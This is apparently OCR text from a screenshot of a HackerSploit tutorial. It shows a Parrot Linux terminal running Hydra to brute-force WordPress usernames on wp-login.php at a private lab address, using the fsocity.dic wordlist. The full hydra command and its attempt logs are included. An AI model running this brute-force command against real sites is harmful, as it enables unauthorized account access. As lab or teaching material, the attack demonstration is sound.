 Applications Places System
11.27 / 11.39 / 11.43
com.android.systemui
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
HackerSploit
[ATTEMPT] target 192.168.1.108 - login "20Drayer" - pass "123" - 804 of 11452 [child 3] (0/0)
[ATTEMPT] target 192.168.1.108 - login "20dumb" - pass "123" - 805 of 11452 [child 8] (0/0)
[ATTEMPT] target 192.168.1.108 - login "20during" - pass "123" - 806 of 11452 [child 1] (0/0)
[ATTEMPT] target 192.168.1.108 - login "20E" - pass "123" - 807 of 11452 [child 15] (0/0)
[STATUS] 807.00 tries/min, 807 tries in 00:01h, 10645 to do in 00:14h, 16 active
[ATTEMPT] target 192.168.1.108 - login "20Effectofthemassvariety" - pass "123" - 808 of 11452 [child 12] (0/0)
[ATTEMPT] target 192.168.1.108 - login "20Elliot" - pass "123" - 809 of 11452 [child 7] (0/0)
[ATTEMPT] target 192.168.1.108 - login "20employees" - pass "123" - 810 of 11452 [child 10] (0/0)
[ATTEMPT] target 192.168.1.108 - login "20employer" - pass "123" - 811 of 11452 [child 13] (0/0)
[ATTEMPT] target 192.168.1.108 - login "20Episode" - pass "123" - 812 of 11452 [child 4] (0/0)
[ATTEMPT] target 192.168.1.108 - login "20eps1" - pass "123" - 813 of 11452 [child 0] (0/0)
[ATTEMPT] target 192.168.1.108 - login "20Extended" - pass "123" - 814 of 11452 [child 14] (0/0)
[ATTEMPT] target 192.168.1.108 - login "20family" - pass "123" - 815 of 11452 [child 6] (0/0)
[ATTEMPT] target 192.168.1.108 - login "20Fawkes" - pass "123" - 816 of 11452 [child 9] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
[root@parrot]-[/home/alexis/Desktop]
#hydra -V -L fsocity.dic -p 123 192.168.1.108 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-22 00:17:49
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235/p:1), ~53640 tries per task
[DATA] attacking http-post-form://192.168.1.108:80//wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username
[ATTEMPT] target 192.168.1.108 - login "true" - pass "123" - 1 of 858235 [child 0] (0/0)
[ATTEMPT] target 192.168.1.108 - login "false" - pass "123" - 2 of 858235 [child 1] (0/0)
[ATTEMPT] target 192.168.1.108 - login "wikia" - pass "123" - 3 of 858235 [child 2] (0/0)
[ATTEMPT] target 192.168.1.108 - login "from" - pass "123" - 4 of 858235 [child 3] (0/0)
[ATTEMPT] target 192.168.1.108 - login "the" - pass "123" - 5 of 858235 [child 4] (0/0)
[ATTEMPT] target 192.168.1.108 - login "now" - pass "123" - 6 of 858235 [child 5] (0/0)
[ATTEMPT] target 192.168.1.108 - login "Wikia" - pass "123" - 7 of 858235 [child 6] (0/0)
[ATTEMPT] target 192.168.1.108 - login "extensions" - pass "123" - 8 of 858235 [child 7] (0/0)
[ATTEMPT] target 192.168.1.108 - login "scss" - pass "123" - 9 of 858235 [child 8] (0/0)
[ATTEMPT] target 192.168.1.108 - login "window" - pass "123" - 10 of 858235 [child 9] (0/0)
[ATTEMPT] target 192.168.1.108 - login "http" - pass "123" - 11 of 858235 [child 10] (0/0)
[ATTEMPT] target 192.168.1.108 - login "var" - pass "123" - 12 of 858235 [child 11] (0/0)
[ATTEMPT] target 192.168.1.108 - login "page" - pass "123" - 13 of 858235 [child 12] (0/0)
[ATTEMPT] target 192.168.1.108 - login "Robot" - pass "123" - 14 of 858235 [child 13] (0/0)
[ATTEMPT] target 192.168.1.108 - login "Elliot" - pass "123" - 15 of 858235 [child 14] (0/0)
[ATTEMPT] target 192.168.1.108 - login "styles" - pass "123" - 16 of 858235 [child 15] (0/0)
Menu [Parrot Terminal] user's Blog! › Log In - M... Parrot Terminal [Burp Suite Free Edition ...